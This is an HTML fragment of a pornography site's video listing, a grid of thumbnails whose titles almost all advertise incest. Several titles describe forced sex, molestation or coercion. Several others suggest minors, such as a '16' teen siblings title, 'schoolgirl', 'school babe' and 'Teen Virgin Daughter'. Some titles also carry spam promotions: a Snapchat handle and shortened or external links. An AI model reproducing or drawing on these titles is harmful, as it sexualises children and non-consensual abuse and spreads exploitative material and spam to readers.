                            <a href="/en/video/1892856894960927785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75132cb8429" src="/thumbs/785/1892856894960927785_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mother licks and fucks skinny daughter</span>
                                <span class="thumb-extra">0 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">0 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3220551130478567240/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg"/>
                                    <span class="thumb-info">3:17</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/85197129942404996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg"/>
                                    <span class="thumb-info">4:53</span>
                                </div>
                                <span class="thumb-desc">incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</span>
                                <span class="thumb-extra">0 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6062961386601329789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5423f7421748347d" src="/thumbs/789/6062961386601329789_0.jpg"/>
                                    <span class="thumb-info">8:45</span>
                                </div>
                                <span class="thumb-desc">Desi bhabhi devar taboo sex POV Indian</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1588903576908504494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="160ceb6283fa9dae" src="/thumbs/494/1588903576908504494_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">Indian school babe got fucked by uncle</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/640567182684574652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8e3c07572afd3bc" src="/thumbs/652/640567182684574652_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn</span>
                                <span class="thumb-extra">0 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639208767822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a048a14e" src="/thumbs/822/3824942639208767822_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom Pinned Down And Forced To Fuck Son</span>
                                <span class="thumb-extra">0 4.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731505960709/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91beee705" src="/thumbs/709/2705852731505960709_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Mom fuck her son</span>
                                <span class="thumb-extra">0 27.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Real homemade teens brother sister</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg"/>
                                    <span class="thumb-info">2:49</span>
                                </div>
                                <span class="thumb-desc">husband films me and my real s. goo gl pzdk41</span>
                                <span class="thumb-extra">0 7.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637399381788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10346f971c" src="/thumbs/788/3824942637399381788_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">OLD MOM FUCKS SON</span>
                                <span class="thumb-extra">0 28.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732925313468/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9708881bc" src="/thumbs/468/2705852732925313468_0.jpg"/>
                                    <span class="thumb-info">20:20</span>
                                </div>
                                <span class="thumb-desc">Sex mom and son</span>
                                <span class="thumb-extra">0 22.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8262017611310263602/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="72a8953e522b6d32" src="/thumbs/602/8262017611310263602_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">incezt - mother and sone homemade 2 incezt - family sex snow - porn  incest</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5121820214674627575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="47145c5943189bf7" src="/thumbs/575/5121820214674627575_0.jpg"/>
                                    <span class="thumb-info">6:52</span>
                                </div>
                                <span class="thumb-desc">Indian teenage having sex with her friend s father - free desi porn</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5440059153600191221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b7ef8fa3f739af5" src="/thumbs/221/5440059153600191221_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">boobs and tits sucking in 69 position. russian xxx that will leave you wanting more.</span>
                                <span class="thumb-extra">0 25.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639845318924/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Mother Forced By Son &amp_ other with the Help of Father</span>
                                <span class="thumb-extra">0 6.04.2018</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Mom Son real first time</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7682277221879207531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg"/>
                                    <span class="thumb-info">12:06</span>
                                </div>
                                <span class="thumb-desc">incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg"/>
                                    <span class="thumb-info">3:36</span>
                                </div>
                                <span class="thumb-desc">incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</span>
                                <span class="thumb-extra">0 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638682192834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1080e5bbc2" src="/thumbs/834/3824942638682192834_0.jpg"/>
                                    <span class="thumb-info">16:56</span>
                                </div>
                                <span class="thumb-desc">Mother &amp; Son Massage - Billi Bardot - Family Therapy</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7537138812303073350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2140797789728449306/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1db5a43f50b4a31a" src="/thumbs/306/2140797789728449306_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">desi uncle d. sex more videos click https://clickfly.net/0BZT</span>
                                <span class="thumb-extra">0 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639226681233/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Mon and Son (Real) Full amorefiliale.weebly.com</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638385034343/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106f2f7467" src="/thumbs/343/3824942638385034343_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Mom rescues sons sex life from an abusve relationship</span>
                                <span class="thumb-extra">0 29.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640194600985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10db0b4019" src="/thumbs/985/3824942640194600985_0.jpg"/>
                                    <span class="thumb-info">8:20</span>
                                </div>
                                <span class="thumb-desc">The beginning of sinning- MOTHER</span>
                                <span class="thumb-extra">0 27.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732767145962/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">Subtitled JAV insane mother gives daughter sex ed lesson</span>
                                <span class="thumb-extra">0 28.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2340260441051058178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</span>
                                <span class="thumb-extra">0 21.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638418342273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg"/>
                                    <span class="thumb-info">10:37</span>
                                </div>
                                <span class="thumb-desc">Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</span>
                                <span class="thumb-extra">0 10.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</span>
                                <span class="thumb-extra">0 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8618337628014117841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg"/>
                                    <span class="thumb-info">19:04</span>
                                </div>
                                <span class="thumb-desc">real stepmom fucks stepson on vacation</span>
                                <span class="thumb-extra">0 3.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636535675061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000f478b5" src="/thumbs/61/3824942636535675061_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">Desi bhabhi illegal sex affair cheating her family</span>
                                <span class="thumb-extra">0 1.06.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg"/>
                                    <span class="thumb-info">14:38</span>
                                </div>
                                <span class="thumb-desc">Son fucks moms throat till it b.</span>
                                <span class="thumb-extra">0 24.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735097430195/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f20060b3" src="/thumbs/195/2705852735097430195_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Mother caught masturbating by NOT daughter - nicolo33</span>
                                <span class="thumb-extra">0 18.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894283189172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510a660bb4" src="/thumbs/172/1892856894283189172_0.jpg"/>
                                    <span class="thumb-info">2:29</span>
                                </div>
                                <span class="thumb-desc">Big boobs Bangla desi Mother Hidden cam</span>
                                <span class="thumb-extra">0 17.09.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636574010719/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10033d6d5f" src="/thumbs/719/3824942636574010719_0.jpg"/>
                                    <span class="thumb-info">8:27</span>
                                </div>
                                <span class="thumb-desc">Mother &amp; Dad Fuck Teen Virgin Daughter</span>
                                <span class="thumb-extra">0 11.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</span>
                                <span class="thumb-extra">0 8.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731654099205/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb924c35105" src="/thumbs/205/2705852731654099205_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">Sixtieth birthday not mother and hard cock of not son</span>
                                <span class="thumb-extra">0 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1813937681807022915/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="192c66b600cd9b43" src="/thumbs/915/1813937681807022915_0.jpg"/>
                                    <span class="thumb-info">4:46</span>
                                </div>
                                <span class="thumb-desc">indian innocent girl secretly fucked by her aged uncle</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8107543180515567753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg"/>
                                    <span class="thumb-info">11:59</span>
                                </div>
                                <span class="thumb-desc">insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</span>
                                <span class="thumb-extra">0 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734842640615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg"/>
                                    <span class="thumb-info">8:24</span>
                                </div>
                                <span class="thumb-desc">SON fucks MOM on birthday</span>
                                <span class="thumb-extra">0 22.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</span>
                                <span class="thumb-extra">0 4.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4106526968398611454/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38fd50853bf603fe" src="/thumbs/454/4106526968398611454_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn.</span>
                                <span class="thumb-extra">0 4.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9146421428626097723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</span>
                                <span class="thumb-extra">0 3.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5092286155271422543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">real incest between two sisters turns hot when they start exploring anal sex.</span>
                                <span class="thumb-extra">0 4.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734962257456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e9f1ce30" src="/thumbs/456/2705852734962257456_0.jpg"/>
                                    <span class="thumb-info">16:31</span>
                                </div>
                                <span class="thumb-desc">Mother in tights Jerk Off Encouragement</span>
                                <span class="thumb-extra">0 23.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8493442839384121480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="75dec54321936088" src="/thumbs/480/8493442839384121480_0.jpg"/>
                                    <span class="thumb-info">13:08</span>
                                </div>
                                <span class="thumb-desc">HOT BHABHI KICHEN SEX</span>
                                <span class="thumb-extra">0 11.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7783581935768675619/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3593088420358132002/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31dd36e19e041122" src="/thumbs/2/3593088420358132002_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video</span>
                                <span class="thumb-extra">0 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636762228364/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-desc">Son Fuck His Mom while Dad is Sleeping</span>
                                <span class="thumb-extra">0 8.04.2018</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639571920444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b5ede63c" src="/thumbs/444/3824942639571920444_0.jpg"/>
                                    <span class="thumb-info">14:15</span>
                                </div>
                                <span class="thumb-desc">Sex Ed With My Biological Mother Part 1</span>
                                <span class="thumb-extra">0 25.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2278158889919221153/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">real incest between brother and sister, fucking and sucking each other.</span>
                                <span class="thumb-extra">0 11.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3477434618539866310/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">real incest sex involving mothers and daughters playing naughty games in the bedroom.</span>
                                <span class="thumb-extra">0 5.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Real Mom and Son (Proven)</span>
                                <span class="thumb-extra">0 17.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637151004553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1025a1a789" src="/thumbs/553/3824942637151004553_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">Sex Hungry Aunty Fucking Uncle badly</span>
                                <span class="thumb-extra">0 11.01.2018</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/779654644795045760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">real incest between an old man and a young girl provides an edgy, taboo porn experience.</span>
                                <span class="thumb-extra">0 26.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2175387085998760309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e3087076deda175" src="/thumbs/309/2175387085998760309_0.jpg"/>
                                    <span class="thumb-info">6:14</span>
                                </div>
                                <span class="thumb-desc">Daughter begs her mother for sex</span>
                                <span class="thumb-extra">0 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894134797205/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751018dc395" src="/thumbs/205/1892856894134797205_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">MOTHER and boy HARDCORE</span>
                                <span class="thumb-extra">0 25.10.2016</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638732035845/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1083de4705" src="/thumbs/845/3824942638732035845_0.jpg"/>
                                    <span class="thumb-info">8:56</span>
                                </div>
                                <span class="thumb-desc">Homemade Threesome With mother and not her daughter</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/113595904958684769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">Real Father-Daughter Incest Sex</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732497989136/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">Mature female cop made a young criminal her sex slave</span>
                                <span class="thumb-extra">0 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4916314171961852947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg"/>
                                    <span class="thumb-info">21:43</span>
                                </div>
                                <span class="thumb-desc">insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735141329653/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f49e3af5" src="/thumbs/653/2705852735141329653_0.jpg"/>
                                    <span class="thumb-info">2:55</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1212 (Part 2)</span>
                                <span class="thumb-extra">0 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640122052454/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg"/>
                                    <span class="thumb-info">7:46</span>
                                </div>
                                <span class="thumb-desc">How sex starts in Home ( mon &amp; son)</span>
                                <span class="thumb-extra">0 19.04.2018</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3407748753394530831/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f4ac16fa9dc7a0f" src="/thumbs/831/3407748753394530831_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">real life brother and sister</span>
                                <span class="thumb-extra">0 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3531889453806769274/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3103cabed819d47a" src="/thumbs/274/3531889453806769274_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">real incest keeps families together in a taboo porn way.</span>
                                <span class="thumb-extra">0 4.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/603396051710649522/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.</span>
                                <span class="thumb-extra">0 12.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
